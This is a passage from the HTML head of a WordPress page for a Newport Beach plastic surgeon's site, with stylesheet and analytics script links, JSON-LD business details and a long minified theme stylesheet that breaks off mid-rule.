<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/framework/css/us-base.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/css/style.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/css/us.gravityforms.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/css/responsive.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik-child/style.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://aaronkosinsmd.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/aaronkosinsmd.com","hash_tracking":"false","v4_id":"G-HPBMKWTQGL"};/* ]]> */
</script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/themes/Eramik-child/js/scripts.js?ver=6.5.7" id="ermik_child_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6QJBD4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aaronkosinsmd.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6QJBD4");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aaronkosinsmd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aaronkosinsmd.com/wp-json/wp/v2/posts/3121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aaronkosinsmd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://aaronkosinsmd.com/?p=3121' />
<link rel="alternate" type="application/json+oembed" href="https://aaronkosinsmd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaronkosinsmd.com%2Fmodern-luxury-orange-county-modern-man-feature%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aaronkosinsmd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaronkosinsmd.com%2Fmodern-luxury-orange-county-modern-man-feature%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"LocalBusiness","@id":"http://aaronkosinsmd.com","name":"Aaron Kosins, MD","description":"Dr. Kosins, a Newport Beach Plastic Surgeon, prides himself with being on the cutting edge of Plastic Surgery techniques and principles.","image":"http://aaronkosinsmd.com/wp-content/uploads/2017/03/ak_logo-compressor.png","sameAs":"https://plus.google.com/+DrAaronKosinsMDIrvine/about","address":{"@type":"PostalAddress","streetAddress":"1441 Avocado Ave, Suite 308","addressLocality":"Newport Beach","addressRegion":"CA","postalCode":"92660","addressCountry":"US"},"telephone":"949.721.0494","email":"mailto:halfimaginary@gmail.com","priceRange":"Call Us","potentialAction":{"@type":"ReserveAction","target":{"@type":"EntryPoint","urlTemplate":"http://aaronkosinsmd.com/contact-us/","inLanguage":"en-US","actionPlatform":["http://schema.org/DesktopWebPlatform","http://schema.org/IOSPlatform","http://schema.org/AndroidPlatform"]},"result":{"@type":"Reservation","name":"Book an Appointment"}},"geo":{"@type":"GeoCoordinates","latitude":"33.6135240","longitude":"-117.8696360"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","bestRating":"5","worstRating":"1","ratingCount":"50"}}</script><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "Organization",
 "name": "Aaron Kosin MD",
 "url": "https://aaronkosinsmd.com/",
 "logo": "https://aaronkosinsmd.com/wp-content/uploads/2017/03/ak_logo-compressor.png",
 "contactPoint": [
     {
         "@type": "ContactPoint",
         "contactType": "customer service",
     "telephone": "949.721.0494",
         "areaServed": [
             "USA"
         ],
         "availableLanguage": [
             "English"
         ]
     }
 ]
}</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aaronkosinsmd.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" sizes="32x32" />
<link rel="icon" href="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" />
<meta name="msapplication-TileImage" content="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
	header.l-header .top-contact {
		text-align:right;
	}
	header.l-header .top-contact h3 {
		margin:0;
	}
	header.l-header .w-socials-item-link {
		background-color: #292929;
		color:#fff !important;
		border-radius: 20px;
		margin-right:5px;
	}
}

.opened .w-nav-list:not(.level_1) {
	display:block !important;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Open Sans", sans-serif;font-size:17px;line-height:24px;font-weight:400;}.w-text.font_main_menu,.w-nav .menu-item-language,.w-nav-item {font-family:"Cinzel", serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.ult_price_figure,.ult_countdown-amount,.ultb3-box .ultb3-title,.stats-block .stats-desc .stats-number {font-family:"Cinzel", serif;font-weight:400;}h1 {font-size:40px;letter-spacing:0px;text-transform:;}h2 {font-size:34px;letter-spacing:0px;text-transform:;}h3 {font-size:28px;letter-spacing:0px;text-transform:;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:24px;letter-spacing:0px;text-transform:;}h5,.w-blog:not(.cols_1) .w-blog-list .w-blog-post-title {font-size:20px;letter-spacing:0px;text-transform:;}h6 {font-size:18px;letter-spacing:0px;text-transform:;}@media (max-width:767px) {html {font-size:18px;line-height:28px;}h1 {font-size:30px;}h2 {font-size:26px;}h3 {font-size:24px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h5 {font-size:20px;}h6 {font-size:18px;}}body,.header_hor .l-header.pos_fixed {min-width:1300px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed ~ .l-footer .l-subfooter {max-width:1300px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.l-subfooter-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1140px;}.l-sidebar {width:25%;}.l-content {width:70%;}@media (max-width:767px) {.g-cols > div:not([class*="-xs-"]) {float:none;width:100%;margin:0 0 25px;}.g-cols.offset_none > div,.g-cols > div:last-child,.g-cols > div.vc_col-has-fill {margin-bottom:0;}} .w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.l-body .ult_pricing_table_wrap .ult_price_link .ult_price_action_button,.tribe-events-button,button,input[type="submit"] {font-weight:bold;text-transform:uppercase;font-size:15px;line-height:2.8;padding:0 1.8em;border-radius:0.3em;letter-spacing:0px;}.w-btn.icon_atleft i {left:1.8em;}.w-btn.icon_atright i {right:1.8em;}@media (min-width:901px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:156px;height:156px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:206px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-206px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:206px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-103px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:103px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 100px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 100px - 32px);}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:100px;}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:100px;}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:150px;height:150px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:200px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-200px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:150px;height:150px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:200px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-200px;}}@media (min-width:901px) {.ush_image_1 { height:106px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:106px; }.l-header.sticky .ush_image_1 { height:30px; }}@media (max-width:600px) {.ush_image_1 { height:106px; }.l-header.sticky .ush_image_1 { height:20px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a,.ush_menu_1.type_desktop [class*="columns"] .menu-item-has-children .w-nav-anchor.level_2 {font-size:16px;}.ush_menu_1.type_desktop .submenu-languages .menu-item-language > a,.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .menu-item-language > a,.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media (min-width:901px) {.ush_socials_1 {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:;}@media (min-width:901px) {.ush_vwrapper_2{margin-right:100px!important;}}html {background-color:#eeeeee;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#f5f5f5;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#777777;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#1b98e0;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#666666;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#1b98e0;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#dedede;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#777777;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#1b98e0;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item-language > a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item-language:hover > a,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#ffffff;}.w-search-form {background-color:#ffffff;color:#1b98e0;}.w-search.layout_fullscreen .w-search-form:before {background-color:#ffffff;}.no-touch .w-nav.type_desktop .menu-item-language:hover > a,.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:rgba(27,152,224,0);color:#3b3b3b;}.w-nav-title:after {background-color:#3b3b3b;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#000000;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#3b3b3b;}.w-nav.type_desktop .submenu-languages,.w-nav-list:not(.level_1) {background-color:rgba(27,152,224,0);color:#3b3b3b;}.no-touch .w-nav.type_desktop .submenu-languages .menu-item-language:hover > a,.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:rgba(255,255,255,0);color:rgba(102,102,102,0.92);}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:rgba(59,59,59,0);color:#3b3b3b;}.btn.w-menu-item,.btn.w-nav-item .w-nav-anchor.level_1 {background-color:rgba(27,152,224,0) !important;color:#3b3b3b !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.w-nav-item .w-nav-anchor.level_1:before {background-color:rgba(20,135,202,0) !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover {color:#3b3b3b !important;}.l-preloader,.l-canvas,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.no-touch #lang_sel ul ul a:hover,.no-touch #lang_sel_click ul ul a:hover,#lang_sel_footer,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span:after,.woocommerce .stars span a:after,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,#bbp-user-navigation li.current,.gform_wrapper .chosen-container-single .chosen-search input[type="text"],.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}a.w-btn.color_contrast,.w-btn.color_contrast,.no-touch a.w-btn.color_contrast:hover,.no-touch .w-btn.color_contrast:hover,.no-touch a.w-btn.color_contrast.style_outlined:hover,.no-touch .w-btn.color_contrast.style_outlined:hover,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonial.style_4:before,.no-touch .l-main .widget_nav_menu a:hover,.l-content .wp-caption-text,#lang_sel a,#lang_sel_click a,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.select2-container a.select2-choice,.select2-drop .select2-search input,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.gform_wrapper .chosen-container-single .chosen-single,.gform_wrapper .chosen-container .chosen-drop,.gform_wrapper .chosen-container-multi .chosen-choices {background-color:#f2f2f2;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f2f2;}hr,td,th,.l-section,.g-cols > div,.w-author,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.g-tags > a,.w-testimonial.style_1,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu > div,.l-main .widget_nav_menu .menu-item a,.widget_nav_menu .menu-item.menu-item-has-children + .menu-item > a,.select2-container a.select2-choice,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#e8e8e8;}.w-separator,.w-iconbox.color_light .w-iconbox-icon,.w-testimonial.style_3 .w-testimonial-text:after,.w-testimonial.style_3 .w-testimonial-text:before {color:#e8e8e8;}a.w-btn.color_light,.w-btn.color_light,.w-btn.color_light.style_outlined:before,.w-btn.w-blog-post-more:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#e8e8e8;}a.w-btn.color_light.style_outlined,.w-btn.color_light.style_outlined,.w-btn.w-blog-post-more,.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #e8e8e8 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #e8e8e8 inset;}h1, h2, h3, h4, h5, h6,.w-counter-number,.w-pricing-item-header,.woocommerce .product .price,.gform_wrapper .chosen-container-single .chosen-single {color:#555555;}.w-progbar.color_contrast .w-progbar-bar-h {background-color:#555555;}input,textarea,select,.l-canvas,a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_contrast .w-iconbox-icon,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.woocommerce .button {color:#666666;}a.w-btn.color_light,.w-btn.color_light,.w-btn.w-blog-post-more {color:#666666 !important;}a.w-btn.color_contrast,.w-btn.color_contrast,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#666666;}.tribe-events-calendar thead th {border-color:#666666;}a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #666666 inset;}a {color:#1b98e0;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#447490;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#447490 !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .w-iconbox-link:hover .w-iconbox-title,.no-touch .w-logos .owl-prev:hover,.no-touch .w-logos .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.no-touch .g-tags > a:hover,.w-testimonial.style_2:before,.us-woo-shop_standard .product-h .button,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span a:after,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#fa9e25;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,button,input[type="submit"],a.w-btn.color_primary,.w-btn.color_primary,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsDefault .rsThumb.rsNavSelected,.no-touch .tp-leftarrow.tparrows.custom:before,.no-touch .tp-rightarrow.tparrows.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper 